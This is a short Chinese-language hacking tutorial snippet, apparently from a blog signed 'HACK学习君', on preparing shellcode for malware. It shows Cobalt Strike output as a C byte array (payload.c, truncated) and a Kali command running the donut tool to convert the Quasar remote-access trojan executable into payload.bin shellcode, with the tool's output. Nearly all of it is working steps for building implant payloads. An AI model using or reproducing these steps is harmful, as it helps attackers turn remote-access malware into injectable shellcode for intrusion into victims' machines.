 shellcode处理法
cs直接生成c语言的shellcode
payload.c
1 /* length: 835 bytes */
2 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb
3
Quasar没有shellcode生成的功能，但是可以借助第三方工具把生成的exe转换成shellcode。
root@kali:~/donut# ./donut -f Quasar.exe -c Program -m Main -a 1 -r v2.0.50727
[ Donut shellcode generator v0.9.2
[ Copyright (c) 2019 TheWover, Odzhan
DEBUG: donut.c:846:DonutCreate(): Entering.
DEBUG: donut.c:1094:DonutCreate(): Leaving.
[ Instance type : PIC
[ Module file : "Quasar.exe"
[ File type : .NET EXE
[ Target CPU : x86
[ AMSI/WDLP : continue
[ Shellcode : "payload.bin"
Quasar使用donut生成得到payload.bin shellcode
HACK学习君